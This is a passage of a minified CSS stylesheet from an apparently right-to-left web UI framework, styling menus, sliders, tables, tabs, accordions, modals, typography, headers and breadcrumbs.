li:not(.active) .megamenu{display:none}.mobile-menu ul .dropdown-toggle:before,.mobile-menu ul .tornado-select .selected-option span.dropdown-toggle::after,.tornado-select .selected-option .mobile-menu ul span.dropdown-toggle::after,.mobile-menu ul .checkbox span.dropdown-toggle:before,.checkbox .mobile-menu ul span.dropdown-toggle:before,.mobile-menu ul .advanced-uploader .files li.dropdown-toggle::before,.advanced-uploader .files .mobile-menu ul li.dropdown-toggle::before,.mobile-menu ul .dropdown .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.dropdown .mobile-menu ul .dropdown-toggle.dropdown-btn:not(.icon-btn)::after,.mobile-menu ul .tns-outer .tns-controls button.dropdown-toggle[data-controls="prev"]::before,.tns-outer .tns-controls .mobile-menu ul button.dropdown-toggle[data-controls="prev"]::before,.mobile-menu ul .tns-outer .tns-controls button.dropdown-toggle[data-controls="next"]::before,.tns-outer .tns-controls .mobile-menu ul button.dropdown-toggle[data-controls="next"]::before,.mobile-menu ul .navigation-wraper .dropdown-toggle.menu-toggle::after,.navigation-wraper .mobile-menu ul .dropdown-toggle.menu-toggle::after,.mobile-menu .main-footer ul:not(.contact-info) li.dropdown-toggle::before,.main-footer .mobile-menu ul:not(.contact-info) li.dropdown-toggle::before{float:left;margin-right:5px;position:relative;line-height:inherit;font-size:.8em;top:0}.mobile-menu *[calss*="col-"],.mobile-menu *[calss*="box-"]{width:100%}.mobile-menu .menu-content{width:280px;background:var(--component-background);margin:auto;margin-right:-280px}.mobile-menu .logo{border-bottom:var(--component-border)}.mobile-menu.active .menu-content{margin-right:0}.mobile-menu ul [class*="ti-"]:not(.dropdown-toggle)::before{margin-right:-1.25rem;font-size:1.25rem}.mobile-menu ul li{padding:0 1.25rem;border-bottom:var(--component-border);line-height:2.875rem}.mobile-menu ul li.active{background:var(--component-active-bg);color:var(--component-active-color)}.mobile-menu ul li.active ul,.mobile-menu ul li.active .megamenu{background:var(--component-darker-bg);color:var(--component-color);margin-top:.625rem;margin-bottom:-.625rem;border-top:var(--component-border)}.mobile-menu ul li.active ul li,.mobile-menu ul li.active .megamenu li{line-height:2.875rem;font-size:.9rem}.mobile-menu ul .dropdown-toggle{height:2.875rem;line-height:2.875rem}.mobile-menu ul ul,.mobile-menu ul .megamenu{margin-right:-1.25rem;margin-left:-1.25rem}.mobile-menu.overlaps ul ul,.mobile-menu.overlaps ul .megamenu{right:-100%}.mobile-menu.overlaps ul .dropdown-item.active>ul,.mobile-menu.overlaps ul .dropdown-item.active .megamenu{right:10%;background:var(--component-background)}.mobile-menu.overlaps ul .dropdown-item.active .dropdown-toggle{right:0;background:var(--danger-color);color:var(--dark-reverse)}.nested-menu{background:var(--component-background);box-shadow:var(--component-shadow);border:var(--component-border)}.nested-menu .title{margin:0;padding:0 15px;font-size:.9375rem;font-weight:var(--medium-weight);background:rgba(0,0,0,.03);border-bottom:var(--component-border);line-height:42px;text-transform:uppercase;color:var(--primary-color)}.nested-menu ul li{margin-bottom:0}.nested-menu ul li:not(:last-child){border-bottom:var(--component-border)}.nested-menu ul li a{display:block;color:inherit;font-weight:inherit;font-family:inherit}.nested-menu ul li:not(.active)>ul{display:none}.nested-menu ul li ul li:first-child{border-top:var(--component-border)}.nested-menu ul li ul li>a::before{content:'-';padding-left:5px}.nested-menu ul li .submenu::before{float:left}.nested-menu>ul>li{font-size:.9375rem;line-height:42px;color:var(--component-color);padding:0 20px}.nested-menu>ul>li .submenu::before{line-height:42px;font-size:.8em}.nested-menu>ul>li:hover{color:var(--component-active-bg);background:rgba(0,0,0,0)}.nested-menu>ul>li ul{background-color:var(--component-darker-bg);margin:0 -20px}.nested-menu>ul>li ul li{color:var(--component-color);padding:0 20px;font-size:.875rem;line-height:34px}.nested-menu>ul>li ul li:hover{color:var(--component-active-color);background:var(--component-active-bg)}.nested-menu.primary{background:var(--primary-color)}.nested-menu.primary .title{color:var(--dark-reverse)}.nested-menu.primary>ul>li{color:var(--dark-reverse)}.nested-menu.primary>ul>li .submenu::before{font-size:.8em}.nested-menu.primary>ul>li:hover{color:var(--dark-reverse)}.nested-menu.primary>ul>li ul li{color:var(--dark-reverse)}.nested-menu.primary>ul>li ul li:hover{color:var(--dark-reverse)}.nested-menu.dark{background:var(--dark-color)}.nested-menu.dark .title{color:var(--dark-reverse)}.nested-menu.dark>ul>li{color:var(--dark-reverse)}.nested-menu.dark>ul>li .submenu::before{font-size:.8em}.nested-menu.dark>ul>li:hover{color:var(--dark-reverse)}.nested-menu.dark>ul>li ul li{color:var(--dark-reverse)}.nested-menu.dark>ul>li ul li:hover{color:var(--dark-reverse)}.nested-menu.gray{background:var(--gray-color)}.nested-menu.gray .title{color:var(--light-reverse)}.nested-menu.gray>ul>li{color:rgba(0,0,0,.75)}.nested-menu.gray>ul>li .submenu::before{font-size:.8em}.nested-menu.gray>ul>li:hover{color:var(--light-reverse)}.nested-menu.gray>ul>li ul li{color:var(--light-reverse)}.nested-menu.gray>ul>li ul li:hover{color:var(--light-reverse)}.tns-outer{padding:0;position:relative;direction:ltr}.tns-outer [hidden]{display:none}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-outer .row{margin:0}.tns-outer.grid-mode{margin-right:-15px;margin-left:-15px}.tns-outer .tns-visually-hidden{display:none}.tns-outer .tns-item{direction:rtl}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-slider.tns-horizontal.tns-subpixel{white-space:nowrap;overflow:hidden}.tns-slider.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-slider.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-slider.tns-horizontal.tns-carousel .tns-no-subpixel>.tns-item{margin-right:-100%}.tns-slider.tns-no-calc{position:relative;left:0}.tns-slider.tns-gallery{position:relative;left:0;min-height:1px}.tns-slider.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-slider.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-slider.tns-gallery>.tns-moving{transition:all 0.25s}.tns-autowidth{display:inline-block}.tns-ah{transition:height 0s}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-normal,.tns-fadeOut{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.33333%;width:calc(100% * 70 / 3);position:absolute;right:0}.tns-t-ct:after,.tns-t-ct.tns-slider.tns-horizontal.tns-no-subpixel:after,.tns-t-ct.clear-after::after,.tns-t-ct.clear-fix{content:'';display:table;clear:both}.tns-t-ct>div{width:1.42857%;width:calc(100% / 70);height:10px;float:left}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-outer .tns-controls button{width:var(--forms-height);height:var(--forms-height);line-height:calc(var(--forms-height) - 2px);font-size:17px;background:var(--primary-color);color:var(--primary-reverse);opacity:0;border-radius:50%;text-align:center;border:0 none;position:absolute;top:50%;z-index:98;cursor:pointer}.tns-outer .tns-controls button::before{font-family:var(--icons-font)}.tns-outer .tns-controls button:hover{background:var(--dark-reverse);color:var(--primary-color)}.tns-outer .tns-controls button[data-controls="prev"]{left:15px}.tns-outer .tns-controls button[data-controls="next"]{right:15px}.tns-outer:hover .tns-controls button{opacity:1}.tns-outer .tns-nav{text-align:center;position:absolute;bottom:15px;left:0;right:0;z-index:98}.tns-outer .tns-nav button{display:inline-block;width:10px;height:10px;border:0 none;padding:0;margin:0 5px;border-radius:50%;background:#FFF}.tns-outer .tns-nav button.tns-nav-active{background:var(--primary-color)}:root{--table-background:#FFFFFF;--table-head-bg:#f4f4f4;--table-striped:#f4f4f4;--table-border:1px solid rgba(0,0,0, 0.1);--table-padding:15px}.table{width:100%;border-collapse:separate;border-spacing:0;font-size:15px;margin-bottom:30px}.table tr td,.table tr th{padding-top:calc(var(--table-padding) / 2);padding-bottom:calc(var(--table-padding) / 2);border-bottom:var(--table-border);text-align:right}.table thead th{font-weight:var(--strong-weight);text-align:inherit}.table.bordered,.table.striped{background-color:var(--table-background)}.table.bordered td,.table.bordered th,.table.striped td,.table.striped th{padding:calc(var(--table-padding) / 2) var(--table-padding);border-bottom:0 none}.table.striped tbody tr:not([class*="-bg"]):nth-child(odd) td,.table.striped tbody tr:not([class*="-bg"]):nth-child(odd) th{background:var(--table-striped)}.table.bordered{border:var(--table-border)}.table.bordered td,.table.bordered th{border:var(--table-border)}.table.bordered thead:not([class*="-bg"]) td,.table.bordered thead:not([class*="-bg"]) th{background:var(--table-head-bg)}.table.bordered.striped thead tr:nth-child(odd) td,.table.bordered.striped thead tr:nth-child(odd) th{background:var(--table-head-bg)}.responsive-table,.responsive-sm-table{overflow:auto;margin-bottom:30px}.responsive-table .table,.responsive-sm-table .table{margin-bottom:0}@media (max-width:1100px){.responsive-table .table{width:970px}}@media (max-width:640px){.responsive-sm-table .table{width:768px}}.data-table-wrap .sort-table{cursor:pointer}.data-table-wrap .sort-table .sort-icon{float:right;font-size:13px;color:inherit;margin-right:-5px;margin-left:3px;opacity:.5}.data-table-wrap .sort-table .sort-icon::before{top:0}.data-table-wrap .sort-table.active .sort-icon{opacity:1}.data-table-wrap .sort-table.desc-sort .sort-icon::before{transform:rotate(180deg);top:1px}.data-table-nav{margin-bottom:10px;padding-bottom:12px;border-bottom:var(--table-border)}.data-table-nav .form-control:not(.selected-option),.data-table-nav .file-input:not(.selected-option),.data-table-nav .tornado-select,.data-table-nav label{margin-bottom:0;width:auto;display:inline-block;vertical-align:middle}.data-table-nav .table-filters label{margin-left:5px;text-transform:uppercase}.data-table-nav .table-filters label.backspace{margin-right:-5px;margin-left:10px}.data-table-nav .table-filters .form-control:not(.selected-option):not(.table-search),.data-table-nav .table-filters .file-input:not(.selected-option):not(.table-search),.data-table-nav .table-filters .tornado-select{margin-left:10px}.data-table-nav .table-filters .form-control,.data-table-nav .table-filters .file-input{padding:0 12px}.data-table-nav .table-filters .perpage+.tornado-select{width:90px}.data-table-nav .table-filters .perpage+.tornado-select .filter-select{display:none}.data-table-pagi{margin-top:-20px;margin-bottom:30px}.data-table-pagi p{margin:0;font-size:14px;color:var(--gray-color)}.data-table-pagi .pagination li{cursor:pointer;margin-bottom:0}.tab-content{padding:15px 0;margin-bottom:1.875rem;display:none}.tab-content.active{display:block}.tabs-menu li{margin-bottom:0;word-spacing:normal;display:inline-block;font-size:15px;cursor:pointer;padding:0 var(--component-padding);line-height:var(--forms-height-small);font-weight:var(--medium-weight);color:var(--component-color);border-radius:var(--component-radius)}.tabs-menu li a{color:inherit}.tabs-menu li:hover,.tabs-menu li.active{background:var(--component-active-bg);color:var(--component-active-color)}.dialog-tabs .tabs-menu{border:var(--component-border);background:var(--component-darker-bg);border-radius:var(--component-radius) var(--component-radius) 0 0;overflow:hidden;word-spacing:-5px}.dialog-tabs .tabs-menu li{color:var(--component-color);border-left:var(--component-border);border-radius:0;padding:2.5px calc(var(--component-padding) + 2.5px)}.dialog-tabs .tabs-menu li:hover,.dialog-tabs .tabs-menu li.active{background:var(--component-background);color:var(--component-active-bg)}.dialog-tabs .tab-content{padding:var(--component-padding);border:var(--component-border);background:var(--component-background);border-top:0 none;border-radius:0 0 var(--component-radius) var(--component-radius)}.tabular-tabs .tabs-menu li{color:var(--component-color);position:relative;top:2px;padding:2.5px calc(var(--component-padding) + 2.5px)}.tabular-tabs .tabs-menu li.active,.tabular-tabs .tabs-menu li:hover{border:var(--component-border);background:var(--component-background);color:var(--component-active-bg);border-radius:var(--component-radius) var(--component-radius) 0 0;border-bottom:0 none}.tabular-tabs .tab-content{padding:var(--component-padding);border:var(--component-border);background:var(--component-background);border-radius:var(--component-radius) 0 var(--component-radius) var(--component-radius)}.lined-tabs .tabs-menu{border-bottom:var(--component-border)}.lined-tabs .tabs-menu li{padding:0 calc(var(--component-padding) / 2);color:var(--component-color);position:relative;border-radius:0}.lined-tabs .tabs-menu li::after{position:absolute;content:'';bottom:-2px;right:0;width:0;height:3px;background:var(--component-active-bg);display:block}.lined-tabs .tabs-menu li.active,.lined-tabs .tabs-menu li:hover{color:var(--component-active-bg);background:transparent}.lined-tabs .tabs-menu li.active::after,.lined-tabs .tabs-menu li:hover::after{width:100%}.accordion{margin-bottom:1.875rem}.accordion .accordion-item{font-size:.875rem;margin-bottom:0}.accordion .accordion-item .accordion-title{font-size:1rem;line-height:2.2;cursor:pointer}.accordion .accordion-item .accordion-title::before{font-size:.6875rem;margin-left:5px;display:inline-block;vertical-align:middle;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.accordion .accordion-item:not(.active) .accordion-content{display:none}.accordion .accordion-item.active .accordion-title::before{-webkit-transform:rotate(0);transform:rotate(0)}.accordion.tornado-accordion{border:var(--component-border);border-bottom:0 none}.accordion.tornado-accordion .accordion-item{background:var(--component-background)}.accordion.tornado-accordion .accordion-item .accordion-title{margin-bottom:0;padding:0 calc(var(--component-padding) + 5px);font-size:.9375rem;line-height:2.875rem;border-bottom:var(--component-border)}.accordion.tornado-accordion .accordion-item .accordion-title::before{float:left;line-height:2.875rem;font-size:.875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion.tornado-accordion .accordion-item .accordion-content{padding:1.25rem}.accordion.tornado-accordion .accordion-item:not(:last-child){border-bottom:var(--component-border)}.accordion.tornado-accordion .accordion-item.active .accordion-title{background:var(--component-darker-bg)}.accordion.tornado-accordion .accordion-item.active .accordion-title::before{line-height:2.875rem}.modal-box{visibility:hidden;position:fixed;top:0;right:0;height:100vh;width:100vw;z-index:9999;opacity:0}.modal-box.active{visibility:visible;opacity:1;-webkit-transition:all 0.5s;transition:all 0.5s}.modal-box .modal-overlay{position:absolute;top:0;right:0;height:100%;width:100%;background:rgba(0,0,0,.75);z-index:-1}.modal-box .modal-content{position:relative;z-index:100;background:var(--component-background);width:670px;border-radius:5px}@media (max-width:640px){.modal-box .modal-content{width:90%}}.modal-box .modal-content .close-modal{cursor:pointer}.modal-box .modal-content .modal-head{padding:.75rem 1.25rem;border-bottom:var(--component-border);font-weight:var(--medium-weight);font-size:1rem}.modal-box .modal-content .modal-head .close-modal{padding:0;float:left;font-size:14px;line-height:1.74rem;height:1.25rem;border:0 none;color:var(--gray-color);background:transparent;text-align:center;width:1.25rem}.modal-box .modal-content .modal-body{padding:1.25rem;overflow:auto;max-height:calc(100vh - 11.875rem)}.modal-box .modal-content .modal-footer{padding:.625rem 1.25rem;border-top:var(--component-border)}.modal-box .modal-content .modal-footer .btn{margin:0}.cta-modal .modal-content{padding:1.875rem;text-align:center}.cta-modal .modal-content .close-modal:not(.btn){position:absolute;top:15px;left:15px;font-size:14px;line-height:1.875rem;height:1.875rem;color:var(--danger-color);text-align:center;width:1.875rem}.cta-modal .modal-content .large-icon{display:inline-block;font-size:4.375rem;margin-bottom:.625rem;line-height:1}.cta-modal .modal-content h3{font-size:1.375rem;margin-bottom:5px;color:var(--component-color)}.cta-modal .modal-content .rating-control{margin-bottom:.625rem}.cta-modal .modal-content .rating-control .rate-icon{font-size:1.8rem;vertical-align:middle}.cta-modal .modal-content .rating-control .text{font-size:1.25rem;vertical-align:middle}.cta-modal .modal-content .social-btns{margin-bottom:5px}.cta-modal .modal-content .social-btns .btn{margin:5px}.cta-modal .modal-content .modal-footer{border:0 none;padding:0}.cta-modal.dark .modal-content{background:var(--dark-color);color:var(--dark-reaverse)}.cta-modal.dark .modal-content .close-modal:not(.btn),.cta-modal.dark .modal-content h3,.cta-modal.dark .modal-content p{color:var(--dark-reaverse)}.cta-modal.success .modal-content{background:var(--success-color);color:var(--dark-reverse)}.cta-modal.success .modal-content .close-modal:not(.btn),.cta-modal.success .modal-content h3,.cta-modal.success .modal-content p{color:var(--dark-reverse)}.cta-modal.danger .modal-content{background:var(--danger-color);color:var(--dark-reverse)}.cta-modal.danger .modal-content .close-modal:not(.btn),.cta-modal.danger .modal-content h3,.cta-modal.danger .modal-content p{color:var(--dark-reverse)}.cta-modal.warning .modal-content{background:var(--warning-color);color:var(--light-reverse)}.cta-modal.warning .modal-content .close-modal:not(.btn),.cta-modal.warning .modal-content h3,.cta-modal.warning .modal-content p{color:var(--light-reverse)}.cta-modal.info .modal-content{background:var(--info-color);color:var(--dark-reverse)}.cta-modal.info .modal-content .close-modal:not(.btn),.cta-modal.info .modal-content h3,.cta-modal.info .modal-content p{color:var(--dark-reverse)}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:var(--base-s-size);line-height:var(--line-height)}@media (min-width:768px){html{font-size:var(--base-m-size)}}@media (min-width:1200px){html{font-size:var(--base-l-size)}}body{font-family:var(--secondary-font);color:var(--typography-color)}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:var(--primary-font);font-weight:var(--strong-weight);color:var(--headlines-color);margin:0 auto}p{padding:0;margin:0;margin-bottom:15px}h1,.h1{font-size:1.813rem}h2,.h2{font-size:1.563rem}h3,.h3{font-size:1.375rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.125rem}h6,.h6{font-size:1rem}.display-h0{font-size:5rem}.display-h1{font-size:4rem}.display-h2{font-size:3rem}.display-h3{font-size:2rem}.large-text{font-size:1.125rem}.medium-text{font-size:1rem}.small-text{font-size:.875rem}.tx-uppercase,.navigation-menu .megamenu h3,.navigation-menu .megamenu h2,.navigation-menu .megamenu h4,.tornado-header .action-btns .btn{text-transform:uppercase}.tx-capitalize{text-transform:capitalize}.tx-line-through{text-decoration:line-through}.tx-align-start{text-align:start}.tx-align-end{text-align:end}.tx-align-right{text-align:right}.tx-align-left{text-align:left}.tx-align-center,.rich-content .has-text-align-center{text-align:center}.tx-align-justify{text-align:justify}.strong-weight{font-weight:var(--strong-weight)}.medium-weight{font-weight:var(--medium-weight)}.normal-weight{font-weight:var(--normal-weight)}.lineheight-1{line-height:1}.lineheight-130{line-height:1.3}.lineheight-150{line-height:1.5}.lineheight-160{line-height:1.6}ul,ol,dl{display:block;padding:0;margin:auto;padding-right:15px;margin-bottom:30px}ul ul,ul ol,ol ul,ol ol,dl ul,dl ol{padding:0;margin:0;padding-right:15px}ul li,ol li,dl li{font-size:.9375rem;margin-bottom:5px}dl dt{font-weight:var(--strong-weight)}dl dt:not(:first-child){margin-top:5px}dl dd{padding:0;margin:0;padding-right:.625rem}dl dd:before,dl .dropdown dd.dropdown-btn:not(.icon-btn)::after,.dropdown dl dd.dropdown-btn:not(.icon-btn)::after,dl .navigation-wraper dd.menu-toggle::after,.navigation-wraper dl dd.menu-toggle::after{content:'_';display:inline-block;margin-left:5px;vertical-align:middle;position:relative;top:-7px}blockquote{margin:0;position:relative;padding-right:3rem;margin-bottom:30px;font-size:1rem;font-style:italic;color:var(--typography-color)}blockquote:before,.dropdown blockquote.dropdown-btn:not(.icon-btn)::after,.navigation-wraper blockquote.menu-toggle::after{font-family:var(--icons-font);position:absolute;font-size:2.125rem;color:var(--component-color);opacity:.3;right:0;top:0;font-style:normal;line-height:1;z-index:-1}blockquote .quote-name{font-size:.875rem;font-weight:var(--strong-weight);display:block;margin-top:.625rem;font-style:normal}blockquote .quote-name:before,blockquote .tornado-select .selected-option span.quote-name::after,.tornado-select .selected-option blockquote span.quote-name::after,blockquote .advanced-uploader .files li.quote-name::before,.advanced-uploader .files blockquote li.quote-name::before,blockquote .dropdown .quote-name.dropdown-btn:not(.icon-btn)::after,.dropdown blockquote .quote-name.dropdown-btn:not(.icon-btn)::after,blockquote .tns-outer .tns-controls button.quote-name[data-controls="prev"]::before,.tns-outer .tns-controls blockquote button.quote-name[data-controls="prev"]::before,blockquote .tns-outer .tns-controls button.quote-name[data-controls="next"]::before,.tns-outer .tns-controls blockquote button.quote-name[data-controls="next"]::before,blockquote .navigation-wraper .quote-name.menu-toggle::after,.navigation-wraper blockquote .quote-name.menu-toggle::after,blockquote .main-footer ul:not(.contact-info) li.quote-name::before,.main-footer ul:not(.contact-info) blockquote li.quote-name::before{content:'-';display:inline-block;margin-right:5px;z-index:-1}blockquote.theme-2{padding:2rem;background:var(--component-background);border:var(--component-border);-webkit-box-shadow:0 3px 18px 0 rgba(0,0,0,.04);box-shadow:0 3px 18px 0 rgba(0,0,0,.04)}blockquote.theme-2:before,.dropdown blockquote.theme-2.dropdown-btn:not(.icon-btn)::after,.navigation-wraper blockquote.theme-2.menu-toggle::after{top:auto;bottom:1.563rem;font-size:2.875rem;right:auto;left:1.563rem;text-shadow:-2px -2px 0 rgba(0,0,0,.1),2px -2px 0 rgba(0,0,0,.1),-2px 2px 0 rgba(0,0,0,.1),2px 2px 0 rgba(0,0,0,.1)}blockquote.theme-3{padding:0 1.25rem;border-left:5px solid var(--component-darker-bg)}blockquote.theme-3::before{display:none}blockquote.theme-4{padding:1.5rem 2rem;padding-left:3rem;background:var(--component-background);border:var(--component-border);-webkit-box-shadow:0 3px 18px 0 rgba(0,0,0,.04);box-shadow:0 3px 18px 0 rgba(0,0,0,.04)}blockquote.theme-4:before,.dropdown blockquote.theme-4.dropdown-btn:not(.icon-btn)::after,.navigation-wraper blockquote.theme-4.menu-toggle::after{top:1rem;right:auto;left:1rem;font-size:2rem}.tornado-header{position:relative;z-index:100;box-shadow:var(--component-shadow);z-index:100;position:relative;background:var(--component-background);color:var(--component-color)}.tornado-header .container,.tornado-header .container-fluid,.tornado-header .container-xl{min-height:64px}.tornado-header .navigation-menu{background-color:transparent;border:0 none;margin:0}.tornado-header .navigation-menu>ul>li{font-size:1rem;color:var(--component-color);line-height:64px}.tornado-header .navigation-menu>ul>li:hover,.tornado-header .navigation-menu>ul>li.active,.tornado-header .navigation-menu>ul>li.current-menu-parent,.tornado-header .navigation-menu>ul>li.current-menu-item{color:var(--component-active-bg);background:rgba(0,0,0,0)}.tornado-header .navigation-menu li>ul,.tornado-header .navigation-menu .megamenu{background:var(--component-background)}.tornado-header .navigation-menu li>ul>li,.tornado-header .navigation-menu .megamenu>li{color:var(--component-color)}.tornado-header .navigation-menu li>ul>li:hover,.tornado-header .navigation-menu li>ul>li.active,.tornado-header .navigation-menu li>ul>li.current-menu-parent,.tornado-header .navigation-menu li>ul>li.current-menu-item,.tornado-header .navigation-menu .megamenu>li:hover,.tornado-header .navigation-menu .megamenu>li.active,.tornado-header .navigation-menu .megamenu>li.current-menu-parent,.tornado-header .navigation-menu .megamenu>li.current-menu-item{background:var(--component-active-bg);color:var(--component-active-color)}.tornado-header .navigation-menu .megamenu li{color:var(--component-color)}.tornado-header .action-btns .icon-btn{width:2.25rem;height:2.25rem;line-height:2.25rem;font-size:1.25rem;background:rgba(0,0,0,0);color:var(--component-color)}.tornado-header .container::after,.tornado-header .container-fluid::after,.tornado-header .container-xl::after{display:none}.tornado-header .logo img{max-width:120px;max-height:50px}.tornado-header .light-logo{display:none}@media (max-width:480px){.tornado-header .logo img{max-width:120px}}.tornado-header .action-btns .icon-btn{text-align:center;margin-right:5px}.tornado-header .action-btns .btn{margin-right:5px}.tornado-header .action-btns .btn img{max-height:1em;margin-left:5px}.tornado-header .action-btns .btn:not(.outline)::before{top:-2px}.tornado-header .action-btns .btn::before{position:relative;font-size:1.15em;top:-1px}.tornado-header .action-btns .dropdown .dropdown-list{right:auto;left:0}.tornado-header .action-btns .dropdown .dropdown-list::after,.tornado-header .action-btns .dropdown .dropdown-list::before{right:auto;left:12px}.tornado-header .action-btns .dropdown .dropdown-btn[class*="ti-"]::after,.tornado-header .action-btns .dropdown .dropdown-btn[class^="ti-"]::after{display:none}@media (max-width:640px){.tornado-header .action-btns .dropdown{position:static}.tornado-header .action-btns .dropdown .dropdown-list{margin-top:-1.125rem;width:100%}.tornado-header .action-btns .dropdown .dropdown-list::before{display:none}.tornado-header .action-btns .dropdown .dropdown-list::after{display:none}}.tornado-header .search-box{position:relative;width:60%}.tornado-header .search-box.form-ui input,.tornado-header .search-box.form-ui .form-control,.tornado-header .search-box.form-ui .file-input,.tornado-header .search-box.form-ui .tornado-select{margin-bottom:0;border-radius:0;border-left:0 none}.tornado-header .search-box.form-ui input{width:auto;border-radius:0 5px 5px 0}.tornado-header .search-box.form-ui .tornado-select{width:35%}.tornado-header .search-box .search-btn{border-radius:5px 0 0 5px}.tornado-header.darker:not(.is-sticky){z-index:100;position:relative;background:rgba(0,0,0,0);color:var(--dark-reverse)}.tornado-header.darker:not(.is-sticky) .navigation-menu{background-color:transparent;border:0 none;margin:0}.tornado-header.darker:not(.is-sticky) .navigation-menu>ul>li{color:var(--dark-reverse)}.tornado-header.darker:not(.is-sticky) .navigation-menu>ul>li:hover,.tornado-header.darker:not(.is-sticky) .navigation-menu>ul>li.active,.tornado-header.darker:not(.is-sticky) .navigation-menu>ul>li.current-menu-parent,.tornado-header.darker:not(.is-sticky) .navigation-menu>ul>li.current-menu-item{color:var(--secondary-color)}.tornado-header.darker:not(.is-sticky) .action-btns .icon-btn{color:var(--dark-reverse)}.tornado-header.darker:not(.is-sticky) .light-logo{display:block}.tornado-header.darker:not(.is-sticky) .dark-logo{display:none}.tornado-header.darker-sticky{z-index:100;position:relative;background:rgba(0,0,0,0);color:var(--dark-reverse)}.tornado-header.darker-sticky .navigation-menu{background-color:transparent;border:0 none;margin:0}.tornado-header.darker-sticky .navigation-menu>ul>li{color:var(--dark-reverse)}.tornado-header.darker-sticky .navigation-menu>ul>li:hover,.tornado-header.darker-sticky .navigation-menu>ul>li.active,.tornado-header.darker-sticky .navigation-menu>ul>li.current-menu-parent,.tornado-header.darker-sticky .navigation-menu>ul>li.current-menu-item{color:var(--component-active-bg)}.tornado-header.darker-sticky .action-btns .icon-btn{color:var(--dark-reverse)}.tornado-header.darker-sticky .light-logo{display:block}.tornado-header.darker-sticky .dark-logo{display:none}.tornado-header.is-sticky{box-shadow:0 0 10px rgba(0,0,0,.1)}@media (min-width:768px){.tornado-header.vertical-mode{position:fixed;top:0;bottom:0;right:0;width:260px;background-color:#fff}.tornado-header.vertical-mode[data-sticky="absolute"].is-sticky{left:auto;width:260px}.tornado-header.vertical-mode>.container{height:100vh;flex-direction:column;padding:0}.tornado-header.vertical-mode>.container>*{width:100%}.tornado-header.vertical-mode .navigation-menu>{padding:0}.tornado-header.vertical-mode .navigation-menu>ul>{padding:0}.tornado-header.vertical-mode .navigation-menu>ul>li{display:block;line-height:42px}.tornado-header.vertical-mode .navigation-menu>ul>li>a{display:block}.tornado-header.vertical-mode .navigation-menu>ul>li ul{right:100%;top:0}.tornado-header.vertical-mode .logo{padding:30px;border-bottom:1px solid rgba(0,0,0,.1)}.tornado-header.vertical-mode .logo img{max-height:120px;max-width:100%}.tornado-header.vertical-mode .action-btns{border-top:1px solid rgba(0,0,0,.1);padding:15px;text-align:center}}.breadcrumb{background-color:rgba(0,0,0,0);padding:.6875rem 0;border:0 none;color:var(--component-color);font-size:15px;line-height:1.875rem;border-bottom:1px solid rgba(0,0,0,.1)}.breadcrumb>a,.breadcrumb>span{display:inline-block;color:inherit;font-weight:var(--medium-weight)}.breadcrumb>a:not(:last-child)::after,.breadcrumb>span:not(:last-child)::after{content:'';width:6px;height:6px;border-radius:50%;background-color:var(--gray-color);margin-right:10px;margin-left:5px}.breadcrumb [class*="ti-"]::before{margin-left:5px;position:relative;top:-2px}.breadcrumb.pointing{white-space:nowrap;overflow:hidden;padding:0;height:3.125rem;word-spacing:-5px}.breadcrumb.pointing>a,.breadcrumb.pointing>span{word-spacing:normal;padding:0 1.25rem;line-height:3.125rem;position:relative}.breadcrumb.pointing>a:last-child,.breadcrumb.pointing>span:last-child{padding-right:2.188rem}.breadcrumb.pointing>a::after,.breadcrumb.pointing>a::before,.breadcrumb.pointing>span::after,.breadcrumb.pointing>span::before{content:'';position:absolute;border:25px solid transparent;right:100%;-webkit-transform:translateX(-14px);transform:translateX(-14px);top:0}.breadcrumb.pointing>a::before,.breadcrumb.pointing>span::before{border-right-color:rgba(0,0,0,.25);-webkit-transform:translateX(-13px);transform:translateX(-13px)}.breadcrumb.pointing>a:nth-last-child(2),.breadcrumb.pointing>span:nth-last-child(2){padding-left:5px}.breadcrumb.pointing>a:nth-last-child(2)::after,.breadcrumb.pointing>span:nth-last-child(2)::after{-webkit-transform:translateX(0);transform:translateX(0)}.breadcrumb.pointing>a:nth-last-child(2)::before,.breadcrumb.pointing>span:nth-last-child(2)::before{-webkit-transform:translateX(1px);transform:translateX(1px)}.breadcrumb.pointing>a:last-child::before,.breadcrumb.pointing>a:last-child::after,.breadcrumb.pointing>span:last-child::before,.breadcrumb.pointing>span:last-child::after{display:none}.breadcrumb.curving{white-space:nowrap;overflow:hidden;padding:0;height:3.125rem;word-spacing:-5px}.breadcrumb.curving>a,.breadcrumb.curving>span{word-spacing:normal;color:var(--component-color);padding-left:.625rem;padding-right:1.25rem;line-height:3.125rem;position:relative}.breadcrumb.curving>a:not(:first-child),.breadcrumb.curving>span:not(:first-child){padding-right:1.875rem}.breadcrumb.curving>a:not(:last-child)::after,.breadcrumb.curving>span:not(:last-child)::after{content:'';display:block;position:absolute;width:6.25rem;height:6.25rem;left:-.625rem;top:50%;border-radius:50%;z-index:-1;border-left:1px solid 